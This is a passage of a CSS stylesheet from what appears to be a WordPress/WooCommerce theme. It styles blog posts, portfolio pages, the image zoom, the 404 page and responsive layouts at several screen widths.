	position: absolute;
	margin: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 2;
	background: rgba(255,255,255,0.8);
	color: #1f1f1f;
	padding: 7px 11px;
    transform: translate(0, 100%);
	transition: 350ms ease 0s;
}
.ts-blogs .thumbnail-content:hover .entry-meta-middle{
    transform: translate(0, 0);
}
.ts-blogs .entry-meta-bottom > .comment-count{
	float: right;/* rtl */
}
.ts-blogs-wrapper .blogs article.quote .quote-wrapper{
	padding: 30px;
}
.ts-blogs article.quote .article-content:before{
	display: none;
}
.ts-blogs-wrapper .blogs article.quote blockquote{
	margin: 0;
	line-height: 30px;
}
.ts-blogs-wrapper:not(.ts-slider) .blogs .item{
	margin-bottom: 40px;
}
.ts-blogs-wrapper .blogs .item:after{
	display: table;
	clear: both;
	content: "";
}
.ts-blogs-wrapper.ts-slider.item-list .blogs .item{
	margin-bottom: 0;
}
.ts-blogs-wrapper .blogs article.quote .entry-meta-bottom:before{
	position: absolute;
	top: 0;
	left: 30px;
	right: 30px;
	height: 1px;
	border-width: 1px 0 0 0;
	border-style: solid;
	content: "";
	opacity: 0.2;
}
a.button-text:after,
.button-text a:after,
.view-all-wrapper a:after{
	margin-left: 5px;/* rtl */
	content: "\e628";/* rtl */
	font-family: themify;
	letter-spacing: 0;
	display: inline-block;
	line-height: 20px;
	font-weight: normal;
}
.list-posts .button-readmore:hover,
.ts-blogs .button-readmore:hover{
	text-decoration: none;
}
.ts-blogs .button-readmore.button,
.product.product-category div.button a,
.woocommerce table.cart .actions > .button,
.woocommerce table.my_account_orders .woocommerce-pagination .button{
	min-width: 170px;
}
article .tags-link a:hover,
article .cats-link a:hover{
	text-decoration: none
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- 1. BLOG DETAIL ----------------------------------------------------------------------------------------------------*/
.single-post article .entry-content .content-wrapper h1,
.single-post article .entry-content .content-wrapper h2,
.single-post article .entry-content .content-wrapper h3,
.single-post article .entry-content .content-wrapper h4,

.list-posts article .entry-summary h1,
.list-posts article .entry-summary h2,
.list-posts article .entry-summary h3,
.list-posts article .entry-summary h4{
	padding-top: 30px;
}
.entry-content.no-image h1.blog-title{
	width: 100%;
	display: inline-block;
}
.entry-content h1.blog-title{
	margin-bottom: 15px;
}
.single-post .entry-content{
	margin-bottom: 0px;
}
.single-post .entry-content >.content-wrapper{
	padding-bottom: 40px;
}
.single-post .entry-content > *:last-child{
	margin-bottom: 0;
}

/* GALLERY */
.single-post div.gallery:after{
	clear: both;
}
.single-post div.gallery{
	margin: 0;
}
.single-post div.gallery .gallery-caption{
	margin: 10px 0 0 0;
	padding: 0;
}
.single-post div.gallery .gallery-item{
	float: left;/*rtl */
	margin: 0 0 10px 0;
	padding: 10px;
}
.single-post .gallery-columns-2 .gallery-item{
	width: 50%;
}
.single-post .gallery-columns-3 .gallery-item{
	width: 33.33333%;
}
.single-post .gallery-columns-4 .gallery-item{
	width: 25%;
}
.single-post .gallery-columns-5 .gallery-item{
	width: 20%;
}
.single-post .gallery-columns-6 .gallery-item{
	width: 16.66666%;
}
.single-post .gallery-columns-7 .gallery-item{
	width: 14.28%
}
.single-post .gallery-columns-8 .gallery-item{
	width: 12.5%;
}

.content-blockquote{
	margin: 30px;
}
.wd-edit-link{
	margin-top: -30px;
	float: right;/* rtl */
}
.single article.single{
	position: relative;
}
.single article.single-portfolio{
	margin-bottom: 0;
}
body.single article .entry-header{
	padding: 20px 0;
	width: 40%;
}
body.single .entry-format.no-featured-image{
	display: block;
}
body.single .entry-format.no-featured-image .entry-header{
	width: 100%;
	display: block;
	padding: 0;
}
body.single .entry-format.no-featured-image >.thumbnail{
	display: none;
}
body.single-post article .entry-format{
	display: flex;
	align-items: center;
	position: relative;
	margin-bottom: 50px;
}
body.single article.video .entry-format,
body.single article.audio .entry-format{
	display: flex;
	flex-flow: row wrap;
}
body.single article.video .entry-format .ts-video,
body.single article.audio .entry-format .ts-soundcloud{
	width: 100%;
	-ms-flex-order: 1;
	order: 1;
	flex: 1 100%;
	flex: 1 1 100%;
}
body.single article.video .entry-header,
body.single article.audio .entry-header{
	width: 100%;
	-ms-flex-order: 2;
	order: 2;
	flex: 1 100%;
	flex: 1 1 100%;
	margin-top: 10px;
	padding-bottom: 0;
}
body.single article.audio .entry-format:after,
body.single article.video .entry-format:after,
body.single .entry-format.no-featured-image:after{
	display: none;
}
body.single-post article .entry-format:after{
	content: "";
	position: absolute;
	left: 0;
	width: 120px;
	height: 1px;
	border-width: 1px 0 0 0;
	border-style: solid;
	bottom: 0;
}
body.single-post article .entry-format .thumbnail{
	overflow: hidden;
	width: 60%;
	padding-left: 30px;/* rtl */
	margin-bottom: 0;
}
.single article .entry-format .thumbnail img{
	width: 100%;
}
.list-posts .cats-link a,
.ts-blogs .cats-link a,
.ts-blogs-widget .cats-link a,
.single-post .cats-link a{
	margin-bottom: 5px;
}
.cats-portfolio a{
	margin: 0 5px 0 0;
}
.single-post article .tags-link a,
.summary .cats-link a, 
.summary .tags-link a,
.summary .brands-link a{
	margin: 0;
	padding: 0;
	display: inline-block;
	display: inline-block;
}
.list-posts article .cats-link a{
	display: inline-block;
}
.single-post article .cats-link span, 
.single-post article .tags-link span,
.summary .cats-link span:first-child, 
.summary .tags-link span:first-child,
.summary .brands-link span:first-child{
	position: relative;
	margin-right: 5px;/* rtl */
}
.cats-portfolio a,
.more-less-buttons a{
	position: relative;
}
.more-less-buttons a:before{
	border-width: 1px 0 0 0;
	border-style: solid;
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	content: "";
	height: 1px;
	transition: 350ms ease 0s;
}
.more-less-buttons a:hover:before{
	-webkit-animation-duration: 600ms;
	-moz-animation-duration: 600ms;
	animation-duration: 600ms;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-name: animation_line;
	-moz-animation-name: animation_line;
	animation-name: animation_line;
}
.summary .ts-social-sharing{
	margin-top: 10px;
}
article.single .social-sharing{
	margin: 16px 0 0 0;
	overflow: hidden;
}
article.single .social-sharing span{
	display: none;
}
article.single.single-portfolio .social-sharing{
	margin-top: 0;
}
article.single .meta-bottom-1{
	clear: both;
	position: relative;
	border-width: 1px 0 0 0;
	border-style: solid;
	padding-top: 30px;
}
article.single .meta-bottom-1 > :last-child{
	margin-bottom: 40px;
}
article.single .meta-bottom-1:after,
article.single .meta-bottom-2:after{
	display: table;
	content: "";
	clear: both;
}
.single-navigation-1{
	float: left;/* rtl */
}
.single-navigation-2{
	float: right;/* rtl */
}
.single-navigation-1 a:hover,
.single-navigation-2 a:hover{
	text-decoration: none;
}
.single-navigation-1 a:before,
.single-navigation-2 a:after{
	content: "\e629";/* rtl */
	font-family: themify;
	letter-spacing: 0;
	display: inline-block;
	margin-right: 5px;/* rtl */
	font-weight: normal;
}
.single-navigation-2 a:after{
	content: "\e628";/* rtl */
	margin-left: 5px;/* rtl */
}
.meta-bottom-2 .tags-link{
	margin-top: 10px;
}
/* Social sharing */
.meta-bottom-2 .social-sharing{
	margin: 0;
}
.meta-bottom-2 .social-sharing .ts-social-sharing{
	display: inline-block;
	overflow: hidden;
}
.meta-bottom-2 .social-sharing{
	text-align: center;
	line-height: 0;
}
body #st-el-4 .st-btns{
	overflow: auto;
}
body #st-1.st-has-labels .st-btn{
	min-width: 70px;
}
body #st-1 .st-btn > img{
	top: 4px;
}
body #st-1 .st-btn > span{
	min-width: 30px;
	padding: 0 0 0 5px;/* rtl */
	margin: 0 0 0 5px;/* rtl */
	position: relative;
}
body #st-1 .st-btn > span:before{
	position: absolute;
	left: 0;
	top: 8px;
	bottom: 8px;
	content: "";
	width: 1px;
	background: rgba(0,0,0,0.1);
}
body #st-1 .st-btn:hover{
	top: 0;
	opacity: 0.8;
}

/* Author */
.entry-author{
	display: table;
	table-layout: fixed;
	width: 100%;
	padding: 40px;
	background: rgba(155,155,155,0.1);
	clear: both;
	margin-bottom: 40px;
}
.entry-author > *{
	display: table-cell;
	vertical-align: middle;
}
.entry-author .author-avatar{
	width: 150px;
	overflow: hidden;
	vertical-align: top;
	padding-right: 30px /* rtl */
}
.entry-author .author-avatar img{
	width: 100%;
	border-radius: 100%;
}
.entry-author .author-info .author{
	margin-right: 10px; /* rtl */
	display: inline-block;
}
.entry-author .author-info .author a:before{
	display: none;
}
.entry-author .author-info .role{
	text-transform: uppercase;
}
.entry-author .author-info p{
	margin: 10px 0 0 0;
}
.entry-author .author a:hover{
	text-decoration: none;
}

/* Related post */
.ts-blogs.related-posts{
	display: inline-block;
	margin: 40px 0;
	width: 100%;
}
.ts-blogs article{
	display: block;
	overflow: hidden;
	margin: 0 auto;
}
.ts-blogs.related-posts .blogs:not(.owl-carousel) article{
	max-width: 450px;
}
blockquote .entry-meta-middle{
	margin: 20px 0 0 0;
}
.entry-meta-middle,
.entry-header .social-sharing{
	overflow: hidden;
	margin-top: 4px;
	font-style: italic;
}
.single-post .entry-header .entry-meta-middle,
.list-posts .entry-meta-middle{
	margin-top: 10px;
}
.comment_list_widget .meta{
	font-style: italic;
}
.entry-meta-middle > span{
	float: left;/* rtl */
	padding-right: 20px;/* rtl */
	margin-right: 20px;/* rtl */
	position: relative;
}
.ts-sidebar .entry-meta-middle > span{
	padding-right: 15px;/* rtl */
	margin-right: 15px;/* rtl */
}
.entry-meta-middle > span:before{
	content: "";
	border-width: 0 1px 0 0;
	border-style: solid;
	width: 1px;
	top: 6px;
	bottom: 6px;
	position: absolute;
	right: 0;/* rtl */
}
li .entry-meta-middle > span:before{
	top: 3px;
	bottom: 3px;
}
.entry-meta-middle > span:last-child{
	padding-right: 0;/* rtl */
	padding-left: 0;/* rtl */
	margin-right: 0;/* rtl */
	margin-left: 0;/* rtl */
}
.entry-meta-middle > span:last-child:before{
	display: none;
}
.entry-meta-middle > span a{
	display: inline-block;
}
.entry-meta-middle .cats-link{
	width: 100%;
	display: inline-block;
	margin-top: 10px;
	margin-bottom: 5px;
}
.entry-meta-middle .author a{
	text-decoration: none;
}
.tags-link a,
.cats-link a,
.brands-link a{
	text-decoration: none;
}
.list-posts .entry-meta-bottom{
	margin-top: 30px;
	padding-top: 30px;
	border-width: 1px 0 0 0;
	border-style: dotted;
}
.ts-blogs .entry-meta-bottom{
	margin-top: 20px;
	padding-top: 20px;
	border-width: 1px 0 0 0;
	border-style: dotted;
}
.ts-blogs.list .entry-meta-bottom{
	margin-top: 20px;
}
.ts-blogs .entry-meta:after{
	display: table;
	content: "";
	clear: both;
}
article.quote .ts-blockquote{
	padding: 10px 20px;
}
header span.author a,
.meta .author a,
.ts-testimonial-wrapper span.author a{
	font-style: italic;
	display: inline-block;
}
span.author a{
	position: relative;
}
span.author a:hover{
	text-decoration: none;
}
span.author a:before{
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	bottom: 4px;
	border-width: 1px 0 0 0;
	border-style: solid;
	transition: 350ms ease 0s;
}
li span.author a:before,
.ts-testimonial-wrapper span.author a:before{
	bottom: 2px;
}

/* Effect */
.blogs article .thumbnail-content:hover .owl-item > img{
	opacity: 0.7;
}
.blogs article a.gallery .owl-item{
	position: relative;
}
.blogs a.thumbnail.gallery figure .owl-item{
	background: rgba(0,0,0,0.3);
}
.blogs article .thumbnail-content:hover .effect-thumbnail,
.blogs article a.gallery figure.owl-carousel .thumbnail-content:hover:before{
	opacity: 1;
}
.blogs article a.gallery .effect-thumbnail{
	display: none;
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- 2. PORTFOLIO DETAIL -----------------------------------------------------------------------------------------------*/
.single-portfolio .ts-portfolio-wrapper{
	margin: 80px 0 0 0;
	display: inline-block;
	width: 100%;
}
.single-portfolio .ts-portfolio-wrapper .shortcode-heading-wrapper{
	padding-right: 80px;/* rtl */
}
.single-portfolio .entry-format{
	width: 50%;
	float: left;/* rtl */
	overflow: hidden;
}
.single-portfolio.center-fullwidth .entry-format,
.single-portfolio.fullwidth .entry-format{
	overflow: inherit;
	margin-top: -50px;
}
.single-portfolio .thumbnail a{
	display: block;
	overflow: hidden;
}
.single-portfolio.gallery .thumbnail a{
	margin-bottom: 20px;
}
.single-portfolio.left-thumbnail .thumbnail a{
	margin: 0;
}
.single-portfolio.left-thumbnail .thumbnail figure > a{
	margin-top: 10px;
}
.single-portfolio.left-thumbnail .thumbnail figure > a:first-child{
	margin: 0;
}
.single-portfolio .thumbnail img{
	display: inline-block;
}
.single-portfolio .entry-content{
	width: 50%;
	float: left;/* rtl */
	padding-left: 50px; /* rtl */
	transition: top 400ms linear 0s;
}
.single-portfolio.top-thumbnail .entry-format,
.single-portfolio.top-thumbnail .entry-content{
	width: 100%;
	padding-left: 0;
	padding-right: 0;
	float: none;
}
.single-portfolio.top-thumbnail .entry-format{
	text-align: center;
}
.single-portfolio .meta-content{
	display: inline-block;
	border-width: 1px;
	border-style: solid;
	padding: 30px 40px;
	width: 100%;
	margin-top: 20px;
}
.single-portfolio.top-thumbnail .portfolio-content{
	float: left; /* rtl */
	padding-right: 30px;/* rtl */
}
.single-portfolio .meta-content .portfolio-info a{
	text-decoration: none;
}
.brands-link a:hover,
.cat-links a:hover,
.tag-links a:hover{
	text-decoration: none;
}
.portfolio-info > span:first-child{
	margin-bottom: 0;
}
.portfolio-info > span{
	display: inline-block;
}
.portfolio-info{
	display: inline-block;
	width: 100%;
	margin-top: 10px;
}
.portfolio-info.like-button{
	margin-top: 0;
}
.meta-content .portfolio-info:first-child{
	border: 0 !important;
	margin: 0;
}
.single-portfolio .portfolio-like{
	float: left;/* rtl */
	padding: 9px 0 9px 50px;/* rtl */
	position: relative;
	height: 40px;
}
.single-portfolio .ic-like{
	position: absolute;
	border-radius: 100%;
	top: 1px;
	left: 0;/* rtl */
	width: 40px;
	height: 40px;
	font-size: 18px;
	line-height: 38px;
	display: inline-block;
	text-align: center;
	cursor: pointer;
	border-width: 1px;
	border-style: solid;
	transition: 350ms ease 0s;
	letter-spacing: 0;
}
.single-portfolio .ic-like:before{
	content: "\f004";
	font-family: 'Font Awesome 5 Free';
	font-size: 15px;
	letter-spacing: 0;
	font-weight: 400;
}
.single-portfolio .ic-like.already-like:before{
	content: "\f004";
	font-weight: 900;
}
.single-portfolio .ic-like.loading{
	cursor: wait;
}
.single-portfolio .ic-like.loading:before{
	content: "" !important;
	position: absolute;
	border-bottom: 2px solid #161616;
    border-top: 2px solid transparent;
    border-right: 2px solid #161616;
    border-left: 2px solid transparent;
    border-radius: 100%;
	left: 10px;
	right: 10px;
	bottom: 10px;
	top: 10px;
	-webkit-animation: fa-spin 2s infinite linear;
	animation: fa-spin 2s infinite linear;
}
.single-portfolio .single-navigation{
	border-width: 1px 0 0 0;
	border-style: solid;
	padding-top: 35px;
	padding-bottom: 35px;
	overflow: hidden;
	margin: 80px 0 -50px 0;
}
.single-portfolio .entry-main:after{
	display: table;
	clear: both;
	content: "";
}
.single-portfolio .single-navigation a{
	text-decoration: none;
}
.single-portfolio .single-navigation > a{
	position: absolute;
	top: 50%;
	left: 50%;
	width: 40px;
	line-height: 40px;
	font-size: 24px;
	text-align: center;
	margin-left: -20px;
	margin-top: -20px;
}
.single-portfolio .single-navigation > a:before{
	content: "\e6e1";
	font-family: themify;
	font-weight: normal;
}
.single-portfolio .single-navigation > div{
	position: relative;
}
.single-portfolio .single-navigation .prev{
	float: left;/* rtl */
	padding-left: 50px;/* rtl */
}
.single-portfolio .single-navigation .next{
	float: right;/* rtl */
	padding-right: 50px;/* rtl */
}
.single-portfolio .single-navigation > div a:first-child{
	text-transform: uppercase;
	margin-bottom: 4px;
}
.single-portfolio .single-navigation > div.prev a,
.single-portfolio .single-navigation > div.next a{
	float: left;/* rtl */
	clear: both;
	line-height: 20px;
}
.single-portfolio .single-navigation > div.next a{
	float: right;/* rtl */
}
.single-portfolio .single-navigation > div.prev a:first-child:before{
	position: absolute;
	left: 0;/* rtl */
	top: 50%;
	margin-top: -20px;
	line-height: 40px;
	font-size: 30px;
	content: "\e629";/* rtl */
	font-family: themify;
	font-weight: normal;
	letter-spacing: 0;
}
.single-portfolio .single-navigation > div.next a:first-child:after{
	position: absolute;
	right: 0;/* rtl */
	top: 50%;
	margin-top: -20px;
	line-height: 40px;
	font-size: 30px;
	content: "\e628";/* rtl */
	font-family: themify;
	font-weight: normal;
	letter-spacing: 0;
}

/* Social portfolio */
.single-portfolio .social-sharing,
.single-portfolio .social-sharing > span{
	float: left;/* rtl */
}
.single-portfolio .social-sharing:after{
	display: table;
	clear: both;
	content: "";
}
.single-portfolio .ts-social-sharing{
	float: left;/* rtl */
	padding: 0 0 0 0;
	margin: 0 0 0 0;/* rtl */
	width: auto !important;
}
.single-portfolio .ts-social-sharing > span{
	display: none;
}
.related-portfolio{
	padding-top: 60px;
	clear: both;
	margin-top: 0;
}

/*---------------------------------------------------------------------------------------------------------------*/
/*- XV. CLOUD ZOOM ----------------------------------------------------------------------------------------------*/
/*---------------------------------------------------------------------------------------------------------------*/

/* This is the moving lens square underneath the mouse pointer. */
.cloud-zoom-lens{
	border-width: 1px;
	border-style: solid;
	margin: 0;	/* Set this to minus the border thickness. */
	background-color: #fff;
	cursor: move;
}

/* This is for the title text. */
.cloud-zoom-title{
	position: absolute !important;
	background-color: #000;
	color: #fff;
	padding: 3px;
	width: 100%;
	text-align: center;
	font-size: 12px;
	top: 0px;
}

/* cloud zoom wrapper styles */
.cloud-zoom-wrap{
	top: 0;
	z-index: 990;
	position: relative;
}

/* This is the zoom window. */
.cloud-zoom-big{
	border-width: 1px;
	border-style: solid;
	overflow: hidden;
	margin: 4px 0 0 0;
	background-color: #fff;
}
.thumbnail-border .cloud-zoom-big{
	border-width: 0;
}
/* This is the loading message */
.cloud-zoom-loading{
	display: none !important;
}

/*---------------------------------------------------------------------------------------------------------------*/
/*- XVI. PAGE TEMPLATE ------------------------------------------------------------------------------------------*/
/*---------------------------------------------------------------------------------------------------------------*/

/* 404 PAGE */
body .div#main{
	min-height: 0;
}
body.error404 article{
	text-align: center;
	padding: 8% 0 8% 0;
}
body.error404 article > h1.heading-font-1{
	font-size: 140px;
	line-height: 120px;
	margin-bottom: 30px;
}
body.error404 article > .heading-font-2{
	margin-bottom: 10px;
}
body.error404 article > p{
	margin-bottom: 50px;
}
.error404 .search-table{
	max-width: 700px;
	margin-left: auto;
	margin-right: auto;
}
.error404 .search-table .search-button input[type="submit"]{
	width: 50px;
	height: 50px;
}
.error404 .search-table .search-button:before{
	line-height: 50px;
	width: 50px;
}

/*---------------------------------------------------------------------------------------------------------------*/
/*- XVII. IPAD RESPONSIVE ---------------------------------------------------------------------------------------*/
/*---------------------------------------------------------------------------------------------------------------*/
@media only screen and (min-width: 768px){
	/* HEADER */
	#group-icon-header{
		display: none;
	}
	
	/* PRODUCT DETAIL */
	.summary .compare .ts-tooltip,
	.summary .wishlist .ts-tooltip{
		display: none !important;
	}
	
	/* SHORTCODE */
	/* Shortcode Image Box */
	body .style-default.image-right .vertical-title{
		left: -5px;
		 -webkit-transform: translateX(-50%) rotate(-90deg);
		transform: translateX(-50%) rotate(-90deg);
		-webkit-transform-origin: top center;
		transform-origin: top center;
	}
	body .style-default.image-left .vertical-title{
		right: -5px;
		-webkit-transform: translateX(50%) rotate(90deg);
		transform: translateX(50%) rotate(90deg);
		-webkit-transform-origin: top center;
		transform-origin: top center;
	}
	body .style-default-2.image-right .vertical-title{
		right: -18px;
		-webkit-transform: translateX(50%) rotate(90deg);
		transform: translateX(50%) rotate(90deg);
		transform-origin: top center;
	}
	body .style-default-2.image-left .vertical-title{
		left: 86px;
		-webkit-transform: translateX(-50%) rotate(90deg);
		transform: translateX(-50%) rotate(90deg);
		transform-origin: top center;
	}
}

@media only screen and (min-width: 992px){
	/* GLASSES */
	body .style-default.image-right .vertical-title{
		left: -12px;
	}
	body .style-default.image-left .vertical-title{
		right: -12px;
	}
	
	/* PORTFOLIO */
	body .left-thumbnail .portfolio-content blockquote{
		padding: 40px 0 0 50px;/* rtl */
	}
	
	/* PRODUCT DETAIL */
	div.product .summary .vc_tta-accordion .vc_tta-panel .vc_tta-controls-icon{
		position: fixed;
		text-align: center;
		width: auto;
		right: 25px;/* rtl */
		top: 26px;
		visibility: hidden;
		bottom: auto;
		line-height: 21px;
		display: block;
		transform: translateX(450px);
		transition: transform 0.5s cubic-bezier(0.645, 0.045, 0.355, 1),visibility 0.5s cubic-bezier(0.645, 0.045, 0.355, 1),opacity 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
	}
	body.wpb-js-composer div.product .summary .vc_tta-accordion .vc_tta-controls-icon:before{
		content: "\e646";
		line-height: 21px;
	}
	body.wpb-js-composer div.product .summary .vc_tta-accordion .vc_tta-controls-icon:after{
		display: block !important;
		top: auto;
		transform: none;
	}
	div.product .summary .vc_tta-accordion .vc_tta-panels-container{
		margin-right: -30px;/* rtl */
	}
	div.product .summary .vc_tta-accordion .vc_tta-panels-container:after{
		content: "";
		display: table;
		clear: both;
	}
	div.product .summary .vc_tta-accordion .vc_tta-panels-container .vc_tta-panel{
		float: left;/* rtl */
		margin-right: 30px;/* rtl */
	}
	div.product .summary .vc_tta-accordion .vc_tta-panels-container .vc_tta-panel-body{
		position: fixed;
		padding: 50px 40px 40px 40px !important;
		top: 0;
		bottom: 0;
		right: -17px;/* rtl */
		z-index: 100001;
		width: 450px;
		max-width: 100%;
		visibility: hidden;
		transform: translateX(100%);/* rtl */
		transition: transform 0.5s cubic-bezier(0.645, 0.045, 0.355, 1),visibility 0.5s cubic-bezier(0.645, 0.045, 0.355, 1),opacity 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
		overflow-y: scroll !important;
		height: 100% !important;
		display: block !important;
		box-sizing: border-box;
	}
	div.product .summary .vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-controls-icon{
		z-index: 1000001;
		visibility: visible;
		transform: translateX(0px);
	}
	div.product .summary .vc_tta-accordion .vc_tta-panels-container .vc_active .vc_tta-panel-body{
		z-index: 100000;
		visibility: visible;
		transform: translateX(0px);
		box-shadow: -4px 0 10px rgba(0,0,0,0.1);/* rtl */
	}
	div.product .summary .vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .overlay{
		position: fixed;
		opacity: 0;
		visibility: hidden;
		left: 0;
		right: 0;
		bottom: 0;
		top: 0;
		content: "";
		background: #000000;
		z-index: 100000;
		transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;
	}
	div.product .summary .vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .overlay{
		opacity: 0.3;
		visibility: visible;
	}
	div.product .summary .vc_tta-accordion .vc_tta-panel .vc_tta-panel-title > a{
		border-width: 0;
		padding-right: 20px;/* rtl */
		margin: 0;
	}
	/* TAB COMMENT */
	.summary .vc_tta-panel-body #reviews{
		display: -webkit-box !important;
		display: -moz-box !important;
		display: -ms-flexbox !important;
		display: flex !important;
		flex-flow: row wrap;
		max-width: 100%;
	}
	.summary .vc_tta-panel-body #reviews #review_form_wrapper{
		width: 100%;
		-ms-flex-order: 1;
		order: 1;
		flex: 1 100%;
		flex: 1 1 100%;
		max-width: 100%;
		border-width: 0 0 1px 0;
		padding: 0 0 40px 0;
		margin-bottom: 40px;
	}
	.summary .vc_tta-panel-body #reviews #comments{
		width: 100%;
		-ms-flex-order: 2;
		order: 2;
		flex: 1 100%;
		flex: 1 1 100%;
		max-width: 100%;
	}
	/* SHORTCODE */
	/* Shortcode Tab Categories */
	.ts-product-in-category-tab-wrapper.horizontal-2 .heading-tab{
		position: absolute;
		left: -45px;/* rtl */
		top: 100%;
		z-index: 4;
		-webkit-transform: translateX(-100%) rotate(-90deg);/* rtl */
		transform: translateX(-100%) rotate(-90deg);
		-webkit-transform-origin: top right;
		transform-origin: top right;
	}
	.ts-product-in-category-tab-wrapper.horizontal-2 .owl-dots{
		position: absolute;
		left: -35px;/* rtl */
		right: auto;
		bottom: 25px;
		width: 26px;
	}
	
	/* Shortcode Catagories */
	.ts-product.title-rotate .owl-dots{
		position: absolute;
		left: -35px;/* rtl */
		right: auto;
		bottom: 50px;
		width: 26px;
	}
	body .ts-product-category-wrapper.title-rotate .owl-dots{
		bottom: 0;
	}
	
	/* Shortcode Product */
	.ts-shortcode.title-rotate .shortcode-heading-wrapper{
		position: absolute;
		left: -5px;/* rtl */
		top: 0;
		z-index: 4;
		-webkit-transform: translateX(-100%) rotate(-90deg);/* rtl */
		transform: translateX(-100%) rotate(-90deg);
		-webkit-transform-origin: top right;
		transform-origin: top right;
		margin: 0;
	}
	.ts-product-category-wrapper.title-rotate .shortcode-heading-wrapper{
		left: -45px;/* rtl */
	}
	.ts-shortcode.title-rotate .shortcode-heading-wrapper .shortcode-title{
		margin: 0;
	}
	.ts-shortcode.title-rotate .content-wrapper{
		padding-left: 40px;/* rtl */
	}
	
	/* Shortcode Banner */
	/* Banner content position large */
	.vc_row[data-vc-full-width].vc_row-no-padding .left-top .box-content{
		left: 8%;
		top: 8%;
	}
	.vc_row[data-vc-full-width].vc_row-no-padding .left-bottom .box-content{
		left: 8%;
		bottom: 8%;
	}
	.vc_row[data-vc-full-width].vc_row-no-padding .left-center .box-content{
		left: 8%;
	}
	.vc_row[data-vc-full-width].vc_row-no-padding .right-top .box-content{
		right: 8%;
		top: 8%;
	}
	.vc_row[data-vc-full-width].vc_row-no-padding .right-bottom .box-content{
		right: 8%;
		bottom: 8%;
	}
	.vc_row[data-vc-full-width].vc_row-no-padding .right-center .box-content{
		right: 8%;
	}
	.vc_row[data-vc-full-width].vc_row-no-padding .center-top .box-content{
		top: 8%;
	}
	.vc_row[data-vc-full-width].vc_row-no-padding .center-bottom .box-content{
		bottom: 8%;
	}
}

@media only screen and (min-width: 1279px){
	/* HEADER */
	/* Header version 1 */
	.header-v1 .shopping-cart-wrapper .cart-control{
		padding-right: 0;/* rtl */
		padding-left: 0;/* rtl */
	}
	.header-v1 header .ts-tiny-account-wrapper .account-control > a,
	.header-v1 header .search-button .icon,
	.header-v1 header .my-wishlist-wrapper a{
		font-size: inherit;
		line-height: inherit;
	}
	.header-v1 .shopping-cart-wrapper .cart-control > span:last-child{
		display: block;
	}
	.header-v1 header .my-wishlist-wrapper,
	.header-v1 header .shopping-cart-wrapper .cart-control{
		line-height: 16px;
	}
	.header-v1 header .shopping-cart-wrapper a > .ic-cart,
	.header-v1 header .my-wishlist-wrapper a:before{
		display: none;
	}
	.header-v1 .shopping-cart-wrapper .cart-control .cart-number,
	.header-v1 header .my-wishlist-wrapper a span{
		position: relative;
		top: 3px;
		left: auto;
		right: auto;
		bottom: auto;
		width: 24px;
		height: 24px;
		font-size: 12px;
		line-height: 24px;
		display: block;
		margin: 0 auto 8px auto;
	}
	.header-v1 header .search-button .icon,
	.header-v1 header .ts-tiny-account-wrapper .account-control > a,
	.header-v1 header .my-wishlist-wrapper a{
		line-height: 16px;
		display: block;
	}
	.header-v1 header .search-button .icon:before,
	.header-v1 header .shopping-cart-wrapper a > .ic-cart:before,
	.header-v1 header .ts-tiny-account-wrapper .account-control > a:before{
		line-height: 32px;
		display: block;
	}
	.header-v1 header .my-wishlist-wrapper{
		text-align: center;
		line-height: 0;
		padding: 0;
	}
	.header-v1 .shopping-cart-wrapper .dropdown-container, 
	.header-v1 .my-account-wrapper .dropdown-container{
		padding-top: 56px;
	}
	.header-v1 .shopping-cart-wrapper .dropdown-container:before, 
	.header-v1 .my-account-wrapper .dropdown-container:before{
		top: 26px;
	}
	
	/* FASHION 02 */
	.ts-product-in-category-tab-wrapper.horizontal-2 .owl-dots{
		bottom: 50px;
	}
	
	/* GLASSES */
	.group-categories > *{
		margin-bottom: 40px;
	}
	body .style-default.image-right .vertical-title{
		left: -15px;
	}
	body .style-default.image-left .vertical-title{
		right: -15px;
	}
	
	/* COMING SOON */
	.coming-soon-device{
		display: none !important;
	}
	
	/* SHOP PAGE */
	.woocommerce .products.zoom-in{
		margin-left: 15%;
		margin-right: 15%;
	}
	.woocommerce .show-filter-sidebar .products.zoom-in{
		margin-left: -10px;
		margin-right: -10px;
	}
	
	/* PRODUCT DETAIL */
	.woocommerce div.product div.images-thumbnails,
	.woocommerce div.product div.summary,
	.woocommerce .ts-col-18 div.product.thumbnail-slider div.images-thumbnails, 
	.woocommerce .ts-col-18 div.product.thumbnail-grid div.images-thumbnails,
	.woocommerce .ts-col-18 div.product.thumbnail-slider .summary, 
	.woocommerce .ts-col-18 div.product.thumbnail-grid .summary{
		width: 50%;
	}
	.woocommerce .ts-col-18 .vertical-thumbnail .thumbnails{
		width: 60px;
	}
	.woocommerce .ts-col-18 .vertical-thumbnail div.images-thumbnails .thumbnails + div.images{
		margin-left: 70px;/* rtl */
	}
	
	/* PRODUCT DEFAULT IMAGE */
	.woocommerce .product .thumbnail-wrapper figure img:first-child{
		backface-visibility: hidden;
		-webkit-backface-visibility: hidden;
		transition: opacity 600ms ease 0s;
	}
	.woocommerce .product figure.has-back-image img:last-child{
		position: absolute;right: 0;left: 0;top: 0;
		width: 100%;
		transition: opacity 600ms ease 0s;
		backface-visibility: hidden;
		-webkit-backface-visibility: hidden;
		opacity: 0
	}
	.woocommerce .product .thumbnail-wrapper:hover figure.has-back-image img:last-child{
		opacity: 1;
	}
	.woocommerce .product .thumbnail-wrapper:hover figure.has-back-image img:first-child{
		opacity: 0;
	}
	
	/* META ON THUMBNAIL */
	body.product-meta-on-thumbnail .thumbnail-wrapper .loop-add-to-cart,
	body.product-meta-on-thumbnail .product-group-button-meta .button-in{
		display: none !important;
	}
	body.product-meta-on-thumbnail .product-group-button-meta{
		display: flex;
		width: 40px;
		height: 40px;
		padding: 0;
		border-width: 0;
		position: absolute;
		right: 10px;/* rtl */
		top: 50%;
		margin-top: -20px;
	}
